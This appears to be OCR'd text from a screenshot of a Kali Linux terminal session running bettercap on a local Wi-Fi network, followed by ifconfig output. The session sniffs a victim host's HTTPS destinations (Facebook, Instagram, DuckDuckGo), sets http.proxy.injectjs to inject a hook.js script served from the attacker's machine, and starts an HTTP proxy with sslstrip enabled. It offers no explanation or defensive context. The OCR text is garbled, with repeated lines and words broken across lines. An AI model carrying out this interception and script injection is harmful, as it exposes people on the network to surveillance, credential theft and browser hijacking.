 bettercap
I
bettercap
┌──(spyder㉿kali)-[~]
└─$ sudo bettercap -iface wlan0
8.0.109 > https://external-content.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://<IP>[22:42:22] [net.sniff.https] sni 192.16
8.0.109 > https://external-content.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://<IP>[22:42:22] [net.sniff.https] sni 192.16
8.0.109 > https://external-content.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://<IP>[22:42:22] [net.sniff.https] sni 192.16
8.0.109 > https://external-content.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://<IP>[22:42:22] [net.sniff.https] sni 192.16
8.0.109 > https://external-content.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://[22:43:04] [net.sniff.https] sni 192.168.0.
109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://[22:43:04] [net.sniff.https] sni 192.168.0.
109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:27] [net.s
niff.https] sni 192.168.0.109 > https://improving.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:27] [net.s
niff.https] sni 192.168.0.109 > https://improving.duckduckgo.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:49] [net.s
niff.https] sni 192.168.0.109 > https://i.instagram.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:50] [net.s
niff.https] sni 192.168.0.109 > https://edge-mqtt.facebook.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js[22:43:50] [net.s
niff.https] sni 192.168.0.109 > https://edge-mqtt.facebook.com
192.168.0.0/24 > 192.168.0.107 » set http.proxy.injectjs http://192.168.0.107:3000/hook.js
192.168.0.0/24 > 192.168.0.107 » [22:45:08] [net.sniff.https] sni 192.168.0.109 > https://z-m-gateway.faceb
ook.com
192.168.0.0/24 > 192.168.0.107 » [22:45:08] [net.sniff.https] sni 192.168.0.109 > https://z-m-gateway.faceb
ook.com
192.168.0.0/24 > 192.168.0.107 » http.proxy on
192.168.0.0/24 > 192.168.0.107 » [22:46:03] [sys.log] [inf] http.proxy started on 192.168.0.107:8080 (sslst
rip enabled)
192.168.0.0/24 > 192.168.0.107 »
~
┌──(spyder㉿kali)-[~]
└─$ ifconfig
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 9 overruns 0  carrier 0  c
ollisions 0
eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether d8:43:ae:d5:78:49  txqueuelen 1000  (Ethe
rnet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  c
ollisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 106939  bytes 22119232 (21.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 106939  bytes 22119232 (21.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  c
ollisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu
1500
inet 192.168.0.107  netmask 255.255.255.0  broa
dcast 192.168.0.255
inet6 fe80::9abd:80ff:fed9:ea2c  prefixlen 64
scopeid 0x20<link>
ether 98:bd:80:d9:ea:2c  txqueuelen 1000  (Ethe
rnet)
RX packets 243263  bytes 160891552 (153.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 460142  bytes 44982281 (42.8 MiB)
TX errors 0  dropped 23 overruns 0  carrier 0
collisions 0
┌──(spyder㉿kali)-[~]
└─$ cd Documents/